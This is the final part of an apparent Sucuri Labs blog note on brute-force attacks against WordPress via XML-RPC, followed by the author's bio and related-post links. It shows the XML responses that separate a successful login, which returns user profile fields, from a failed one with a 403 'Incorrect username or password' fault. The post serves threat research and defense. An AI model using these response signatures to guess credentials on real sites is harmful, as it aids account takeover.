 &lt;member&gt;&lt;name&gt;registered&lt;/name&gt;&lt;value&gt;&lt;dateTime.iso8601&gt;00000000T00:00:00Z&lt;/dateTime.iso8601&gt;&lt;/value&gt;&lt;/member&gt;
 &lt;member&gt;&lt;name&gt;bio&lt;/name&gt;&lt;value&gt;&lt;string&gt;&lt;/string&gt;&lt;/value&gt;&lt;/member&gt;
 &lt;member&gt;&lt;name&gt;email&lt;/name&gt;&lt;value&gt;&lt;string&gt;test@example.com&lt;/string&gt;&lt;/value&gt;&lt;/member&gt;</code></pre><p>Otherwise, it will return a <a href="https://blog.sucuri.net/2024/02/what-is-a-403-error-how-to-fix-it.html" target="_blank" rel="noopener">403 Forbidden</a>-style fault error if authenticating with an existing WordPress user on the targets installation was unsuccessful:</p><pre><code class="language-xml">       &lt;name&gt;faultCode&lt;/name&gt;
       &lt;value&gt;&lt;int&gt;403&lt;/int&gt;&lt;/value&gt;
     &lt;/member&gt;
     &lt;member&gt;
       &lt;name&gt;faultString&lt;/name&gt;
       &lt;value&gt;&lt;string&gt;Incorrect username or password.&lt;/string&gt;&lt;/value&gt;</code></pre></div><div class="post-author"><div class="author-wrap"><div class="author"><div class="author-avatar"> <a href="https://blog.sucuri.net/author/luke" rel="author"> <img alt='' src='https://secure.gravatar.com/avatar/1c366df979e3ab3b3f9add08268c19141d3202ba8b885d1fcbfd106e7f2f7aba?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c366df979e3ab3b3f9add08268c19141d3202ba8b885d1fcbfd106e7f2f7aba?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/> </a></div><div class="author-description"><h5 class="title-author"> <span class="fn"> <a href="https://blog.sucuri.net/author/luke" rel="author"> Luke Leal </a> </span></h5><p class="note">Luke Leal is a member of the Malware Research team and joined the company in 2015. Luke's main responsibilities include threat research and malware analysis, which is used to improve our tools. His professional experience covers over eight years of deobfuscating malware code and using unique data from it to help in correlating patterns. When he’s not researching infosec issues or working on websites, you might find Luke traveling and learning about new things. Connect with him on <a href="https://twitter.com/rootprivilege">Twitter</a>.</p></div></div></div></div><section class="post-tags"><h5 class="title-block title-tags">Related Tags</h5><ul><li><a href="https://blog.sucuri.net/tag/brute-force" rel="tag">Brute Force</a>,</li><li><a href="https://blog.sucuri.net/tag/labs-note" rel="tag">Labs Note</a></li></ul></section><section class="related-categories"><h5 class="title-block title-tags">Related Categories</h5><div class="entry-inline-meta"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/sucuri-labs" rel="category tag">Sucuri Labs</a></li><li><a href="https://blog.sucuri.net/category/website-malware-infections" rel="category tag">Website Malware Infections</a></li><li><a href="https://blog.sucuri.net/category/website-security" rel="category tag">Website Security</a></li></ul></div></div></section></div></div></article><section class="post-archive archive-related"><div class="archive-wrap"><h5 class="title-block"> You May Also Like</h5><div class="archive-main archive-grid"><article id="post-28931" class="post-28931 post type-post status-publish format-standard has-post-thumbnail category-ecommerce-security category-magento-security category-website-malware-infections category-website-security tag-black-hat-tactics tag-credit-card-stealers tag-hacked-websites tag-magecart tag-malware tag-obfuscation"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="183" src="https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_CC-Stealer-Targets-PSiGate-Payment-Gateway-Software-390x183.jpg" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="Credit Card Stealer Targets PSiGate Payment Gateway Software" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_CC-Stealer-Targets-PSiGate-Payment-Gateway-Software-390x183.jpg 390w, https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_CC-Stealer-Targets-PSiGate-Payment-Gateway-Software-600x282.jpg 600w, https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_CC-Stealer-Targets-PSiGate-Payment-Gateway-Software-650x306.jpg 650w, https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_CC-Stealer-Targets-PSiGate-Payment-Gateway-Software-768x361.jpg 768w, https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_CC-Stealer-Targets-PSiGate-Payment-Gateway-Software-820x386.jpg 820w, https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_CC-Stealer-Targets-PSiGate-Payment-Gateway-Software-1180x555.jpg 1180w, https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_CC-Stealer-Targets-PSiGate-Payment-Gateway-Software-560x263.jpg 560w, https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_CC-Stealer-Targets-PSiGate-Payment-Gateway-Software-80x38.jpg 80w, https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_CC-Stealer-Targets-PSiGate-Payment-Gateway-Software-745x350.jpg 745w, https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_CC-Stealer-Targets-PSiGate-Payment-Gateway-Software-585x275.jpg 585w, https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_CC-Stealer-Targets-PSiGate-Payment-Gateway-Software.jpg 1491w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/ecommerce-security" rel="category tag">Ecommerce Security</a></li><li><a href="https://blog.sucuri.net/category/magento-security" rel="category tag">Magento Security</a></li><li><a href="https://blog.sucuri.net/category/website-malware-infections" rel="category tag">Website Malware Infections</a></li><li><a href="https://blog.sucuri.net/category/website-security" rel="category tag">Website Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2022/05/credit-card-stealer-targets-psigate-payment-gateway-software.html" aria-label="Credit Card Stealer Targets PsiGate Payment Gateway Software" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2022/05/credit-card-stealer-targets-psigate-payment-gateway-software.html" rel="bookmark">Credit Card Stealer Targets PsiGate Payment Gateway Software</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/luke" title="View all posts by Luke Leal"><img alt='' src='https://secure.gravatar.com/avatar/1c366df979e3ab3b3f9add08268c19141d3202ba8b885d1fcbfd106e7f2f7aba?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c366df979e3ab3b3f9add08268c19141d3202ba8b885d1fcbfd106e7f2f7aba?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Luke Leal</a></span></li></ul><ul class="post-meta"><li>May 24, 2022</li></ul></header><div class="entry-excerpt"> Magento’s payment provider gateway offers functionalities for site owners to integrate stores with payment service providers. This handy feature lets a website create and handle&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2022/05/credit-card-stealer-targets-psigate-payment-gateway-software.html"> Read the Post </a></div></div></div></div></article><article id="post-26682" class="post-26682 post type-post status-publish format-standard has-post-thumbnail category-magento-security category-sucuri-labs category-website-malware-infections category-website-security tag-best-practices tag-google tag-hacked-websites tag-obfuscation"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="183" src="https://blog.sucuri.net/wp-content/uploads/2020/07/github-skimmers-390x183.png" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="Skimmers Magento GitHub" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2020/07/github-skimmers-390x183.png 390w, https://blog.sucuri.net/wp-content/uploads/2020/07/github-skimmers-600x282.png 600w, https://blog.sucuri.net/wp-content/uploads/2020/07/github-skimmers-650x305.png 650w, https://blog.sucuri.net/wp-content/uploads/2020/07/github-skimmers-768x361.png 768w, https://blog.sucuri.net/wp-content/uploads/2020/07/github-skimmers-1536x722.png 1536w, https://blog.sucuri.net/wp-content/uploads/2020/07/github-skimmers-820x385.png 820w, https://blog.sucuri.net/wp-content/uploads/2020/07/github-skimmers-1180x554.png 1180w, https://blog.sucuri.net/wp-content/uploads/2020/07/github-skimmers-560x263.png 560w, https://blog.sucuri.net/wp-content/uploads/2020/07/github-skimmers-80x38.png 80w, https://blog.sucuri.net/wp-content/uploads/2020/07/github-skimmers-745x350.png 745w, https://blog.sucuri.net/wp-content/uploads/2020/07/github-skimmers-585x275.png 585w, https://blog.sucuri.net/wp-content/uploads/2020/07/github-skimmers.png 1658w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/magento-security" rel="category tag">Magento Security</a></li><li><a href="https://blog.sucuri.net/category/sucuri-labs" rel="category tag">Sucuri Labs</a></li><li><a href="https://blog.sucuri.net/category/website-malware-infections" rel="category tag">Website Malware Infections</a></li><li><a href="https://blog.sucuri.net/category/website-security" rel="category tag">Website Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2020/07/skimmers-in-images-github-repos.html" aria-label="Skimmers in Images &#038; GitHub Repos" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2020/07/skimmers-in-images-github-repos.html" rel="bookmark">Skimmers in Images &#038; GitHub Repos</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/denis" title="View all posts by Denis Sinegubko"><img alt='' src='https://secure.gravatar.com/avatar/292c42da0d9f929a9405e6ce269f101cc888f5c5cbcf8006e131c9bed042c80d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/292c42da0d9f929a9405e6ce269f101cc888f5c5cbcf8006e131c9bed042c80d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Denis Sinegubko</a></span></li></ul><ul class="post-meta"><li>July 22, 2020</li></ul></header><div class="entry-excerpt"> MalwareBytes recently shared some information about web skimmers that store malicious code inside real .ico files. During a routine investigation, we detected a similar issue.&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2020/07/skimmers-in-images-github-repos.html"> Read the Post </a></div></div></div></div></article><article id="post-959" class="post-959 post type-post status-publish format-standard has-post-thumbnail category-sucuri-labs category-website-malware-infections category-wordpress-security tag-labs-note tag-malware"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="181" src="https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1-390x181.png" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="Labs Note" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1-390x181.png 390w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1-600x279.png 600w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1-650x302.png 650w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1-560x260.png 560w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1-80x37.png 80w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1.png 754w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/sucuri-labs" rel="category tag">Sucuri Labs</a></li><li><a href="https://blog.sucuri.net/category/website-malware-infections" rel="category tag">Website Malware Infections</a></li><li><a href="https://blog.sucuri.net/category/wordpress-security" rel="category tag">WordPress Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2017/04/wordprssapi-steals-your-cookies.html" aria-label="WordPrssAPI Steals Your Cookies" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2017/04/wordprssapi-steals-your-cookies.html" rel="bookmark">WordPrssAPI Steals Your Cookies</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/cesarsucuri-net" title="View all posts by Cesar Anjos"><img alt='' src='https://secure.gravatar.com/avatar/8510ace8bb7c5cbee9ae2b972ebfce56edaa1c7b63e58ab3b725349c2c73e66d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8510ace8bb7c5cbee9ae2b972ebfce56edaa1c7b63e58ab3b725349c2c73e66d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Cesar Anjos</a></span></li></ul><ul class="post-meta"><li>April 25, 2017</li></ul></header><div class="entry-excerpt"> Cookies are an important part of a visiting session on a website. It is used not only to keep track of actions taken on a&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2017/04/wordprssapi-steals-your-cookies.html"> Read the Post </a></div></div></div></div></article><article id="post-28868" class="post-28868 post type-post status-publish format-standard has-post-thumbnail category-security-education category-website-malware-infections category-website-security tag-balada-injector"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="183" src="https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_Top-10-Most-Cumbersome-Website-Infections-390x183.jpg" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_Top-10-Most-Cumbersome-Website-Infections-390x183.jpg 390w, https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_Top-10-Most-Cumbersome-Website-Infections-600x282.jpg 600w, https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_Top-10-Most-Cumbersome-Website-Infections-650x306.jpg 650w, https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_Top-10-Most-Cumbersome-Website-Infections-768x361.jpg 768w, https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_Top-10-Most-Cumbersome-Website-Infections-820x386.jpg 820w, https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_Top-10-Most-Cumbersome-Website-Infections-1180x555.jpg 1180w, https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_Top-10-Most-Cumbersome-Website-Infections-560x263.jpg 560w, https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_Top-10-Most-Cumbersome-Website-Infections-80x38.jpg 80w, https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_Top-10-Most-Cumbersome-Website-Infections-745x350.jpg 745w, https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_Top-10-Most-Cumbersome-Website-Infections-585x275.jpg 585w, https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_Top-10-Most-Cumbersome-Website-Infections.jpg 1491w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/security-education" rel="category tag">Security Education</a></li><li><a href="https://blog.sucuri.net/category/website-malware-infections" rel="category tag">Website Malware Infections</a></li><li><a href="https://blog.sucuri.net/category/website-security" rel="category tag">Website Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2022/05/top-ten-most-cumbersome-website-infections-to-remove-from-2021.html" aria-label="Top Ten Most Cumbersome Website Infections to Remove in 2021" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2022/05/top-ten-most-cumbersome-website-infections-to-remove-from-2021.html" rel="bookmark">Top Ten Most Cumbersome Website Infections to Remove in 2021</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/benmartin" title="View all posts by Ben Martin"><img alt='' src='https://secure.gravatar.com/avatar/49a04d32074892dc04d9ed823aa114f8492a90e9c88852302b083c90aa322c21?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/49a04d32074892dc04d9ed823aa114f8492a90e9c88852302b083c90aa322c21?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Ben Martin</a></span></li></ul><ul class="post-meta"><li>May 26, 2022</li></ul></header><div class="entry-excerpt"> In today&#8217;s post we&#8217;re going to be going over the top ten most cumbersome website infections to remove, based on the sheer number of files&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2022/05/top-ten-most-cumbersome-website-infections-to-remove-from-2021.html"> Read the Post </a></div></div></div></div></article><article id="post-23837" class="post-23837 post type-post status-publish format-standard has-post-thumbnail category-ecommerce-security category-magento-security category-sucuri category-website-security tag-black-hat-tactics tag-hacked-websites"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="183" src="https://blog.sucuri.net/wp-content/uploads/2019/07/07052019-magento-killer-v2_blog-390x183.png" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="Magento Killer" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2019/07/07052019-magento-killer-v2_blog-390x183.png 390w, https://blog.sucuri.net/wp-content/uploads/2019/07/07052019-magento-killer-v2_blog-600x282.png 600w, https://blog.sucuri.net/wp-content/uploads/2019/07/07052019-magento-killer-v2_blog-650x305.png 650w, https://blog.sucuri.net/wp-content/uploads/2019/07/07052019-magento-killer-v2_blog-560x263.png 560w, https://blog.sucuri.net/wp-content/uploads/2019/07/07052019-magento-killer-v2_blog-80x38.png 80w, https://blog.sucuri.net/wp-content/uploads/2019/07/07052019-magento-killer-v2_blog.png 745w, https://blog.sucuri.net/wp-content/uploads/2019/07/07052019-magento-killer-v2_blog-585x275.png 585w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/ecommerce-security" rel="category tag">Ecommerce Security</a></li><li><a href="https://blog.sucuri.net/category/magento-security" rel="category tag">Magento Security</a></li><li><a href="https://blog.sucuri.net/category/sucuri" rel="category tag">Sucuri</a></li><li><a href="https://blog.sucuri.net/category/website-security" rel="category tag">Website Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2019/07/magento-killer.html" aria-label="Magento Killer" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2019/07/magento-killer.html" rel="bookmark">Magento Killer</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/luke" title="View all posts by Luke Leal"><img alt='' src='https://secure.gravatar.com/avatar/1c366df979e3ab3b3f9add08268c19141d3202ba8b885d1fcbfd106e7f2f7aba?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c366df979e3ab3b3f9add08268c19141d3202ba8b885d1fcbfd106e7f2f7aba?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Luke Leal</a></span></li></ul><ul class="post-meta"><li>July 10, 2019</li></ul></header><div class="entry-excerpt"> A malicious PHP script, aptly given the name “Magento Killer” by its creator(s), has been found targeting Magento websites. While it doesn’t actually kill the&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2019/07/magento-killer.html"> Read the Post </a></div></div></div></div></article><article id="post-26679" class="post-26679 post type-post status-publish format-standard has-post-thumbnail category-magento-security category-sucuri-labs category-website-security tag-black-hat-tactics tag-hacked-websites tag-labs-note tag-website-backdoor"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="183" src="https://blog.sucuri.net/wp-content/uploads/2020/07/magento-user-creator-390x183.png" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="Malicious Magento User Creator" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2020/07/magento-user-creator-390x183.png 390w, https://blog.sucuri.net/wp-content/uploads/2020/07/magento-user-creator-600x282.png 600w, https://blog.sucuri.net/wp-content/uploads/2020/07/magento-user-creator-650x306.png 650w, https://blog.sucuri.net/wp-content/uploads/2020/07/magento-user-creator-768x361.png 768w, https://blog.sucuri.net/wp-content/uploads/2020/07/magento-user-creator-1536x722.png 1536w, https://blog.sucuri.net/wp-content/uploads/2020/07/magento-user-creator-820x386.png 820w, https://blog.sucuri.net/wp-content/uploads/2020/07/magento-user-creator-1180x555.png 1180w, https://blog.sucuri.net/wp-content/uploads/2020/07/magento-user-creator-560x263.png 560w, https://blog.sucuri.net/wp-content/uploads/2020/07/magento-user-creator-80x38.png 80w, https://blog.sucuri.net/wp-content/uploads/2020/07/magento-user-creator-745x350.png 745w, https://blog.sucuri.net/wp-content/uploads/2020/07/magento-user-creator-585x275.png 585w, https://blog.sucuri.net/wp-content/uploads/2020/07/magento-user-creator.png 1920w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/magento-security" rel="category tag">Magento Security</a></li><li><a href="https://blog.sucuri.net/category/sucuri-labs" rel="category tag">Sucuri Labs</a></li><li><a href="https://blog.sucuri.net/category/website-security" rel="category tag">Website Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2020/07/malicious-magento-user-creator.html" aria-label="Malicious Magento User Creator" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2020/07/malicious-magento-user-creator.html" rel="bookmark">Malicious Magento User Creator</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/krasimir" title="View all posts by Krasimir Konov"><img alt='' src='https://secure.gravatar.com/avatar/108fef16f8912ede77125c7646b2cbc2f38b7ad3c2912f7a0b8770570271134c?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/108fef16f8912ede77125c7646b2cbc2f38b7ad3c2912f7a0b8770570271134c?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Krasimir Konov</a></span></li></ul><ul class="post-meta"><li>July 21, 2020</li></ul></header><div class="entry-excerpt"> We recently found a simple malicious script leveraging Magento’s internal functions to create a new admin user with the admin role “Inchoo” ⁠— probably referring&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2020/07/malicious-magento-user-creator.html"> Read the Post </a></div></div></div></div></article><article id="post-23443" class="post-23443 post type-post status-publish format-standard has-post-thumbnail category-website-malware-infections category-website-security tag-black-hat-tactics tag-hacked-websites tag-malware-updates"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="183" src="https://blog.sucuri.net/wp-content/uploads/2019/05/05062019-w97m-downloader-dropper_blog-390x183.png" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="W97M/Downloader Malware Dropper Served from Compromised Websites" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2019/05/05062019-w97m-downloader-dropper_blog-390x183.png 390w, https://blog.sucuri.net/wp-content/uploads/2019/05/05062019-w97m-downloader-dropper_blog-600x282.png 600w, https://blog.sucuri.net/wp-content/uploads/2019/05/05062019-w97m-downloader-dropper_blog-650x305.png 650w, https://blog.sucuri.net/wp-content/uploads/2019/05/05062019-w97m-downloader-dropper_blog-560x263.png 560w, https://blog.sucuri.net/wp-content/uploads/2019/05/05062019-w97m-downloader-dropper_blog-80x38.png 80w, https://blog.sucuri.net/wp-content/uploads/2019/05/05062019-w97m-downloader-dropper_blog.png 745w, https://blog.sucuri.net/wp-content/uploads/2019/05/05062019-w97m-downloader-dropper_blog-585x275.png 585w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/website-malware-infections" rel="category tag">Website Malware Infections</a></li><li><a href="https://blog.sucuri.net/category/website-security" rel="category tag">Website Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2019/05/w97m-downloader-malware-dropper-served-from-compromised-websites.html" aria-label="W97M/Downloader Malware Dropper Served from Compromised Websites" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2019/05/w97m-downloader-malware-dropper-served-from-compromised-websites.html" rel="bookmark">W97M/Downloader Malware Dropper Served from Compromised Websites</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/bruno" title="View all posts by Bruno Zanelato"><img alt='' src='https://secure.gravatar.com/avatar/a4f9b513406d8059b8f7a244b84ebba63bbc9611cdf4223c4f82777b33c518a9?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a4f9b513406d8059b8f7a244b84ebba63bbc9611cdf4223c4f82777b33c518a9?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Bruno Zanelato</a></span></li></ul><ul class="post-meta"><li>May 20, 2019</li></ul></header><div class="entry-excerpt"> W97M/Downloader is part of a large banking malware operation that peaked in March 2016. Bad actors have been distributing this campaign for well over a&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2019/05/w97m-downloader-malware-dropper-served-from-compromised-websites.html"> Read the Post </a></div></div></div></div></article><article id="post-27286" class="post-27286 post type-post status-publish format-standard has-post-thumbnail category-security-education category-website-security"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="195" src="https://blog.sucuri.net/wp-content/uploads/2020/10/PW-390x195.png" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="How do websites get hacked" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2020/10/PW-390x195.png 390w, https://blog.sucuri.net/wp-content/uploads/2020/10/PW-600x300.png 600w, https://blog.sucuri.net/wp-content/uploads/2020/10/PW-650x325.png 650w, https://blog.sucuri.net/wp-content/uploads/2020/10/PW-768x384.png 768w, https://blog.sucuri.net/wp-content/uploads/2020/10/PW-820x410.png 820w, https://blog.sucuri.net/wp-content/uploads/2020/10/PW-1180x590.png 1180w, https://blog.sucuri.net/wp-content/uploads/2020/10/PW-560x280.png 560w, https://blog.sucuri.net/wp-content/uploads/2020/10/PW-80x40.png 80w, https://blog.sucuri.net/wp-content/uploads/2020/10/PW.png 1280w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/security-education" rel="category tag">Security Education</a></li><li><a href="https://blog.sucuri.net/category/website-security" rel="category tag">Website Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2020/10/password-security-password-managers.html" aria-label="Password Security &#038; Password Managers" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2020/10/password-security-password-managers.html" rel="bookmark">Password Security &#038; Password Managers</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/art-martori" title="View all posts by Art Martori"><img alt='' src='https://secure.gravatar.com/avatar/c0f281a14b301a2b2ce284569fb81a1bf72f2dced95b15c387258ea2acadbdab?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c0f281a14b301a2b2ce284569fb81a1bf72f2dced95b15c387258ea2acadbdab?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Art Martori</a></span></li></ul><ul class="post-meta"><li>October 23, 2020</li></ul></header><div class="entry-excerpt"> In the spirit of National Cyber Security Awareness Month (NCSAM), let’s talk about a security basic that many people overlook: passwords. These are one of&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2020/10/password-security-password-managers.html"> Read the Post 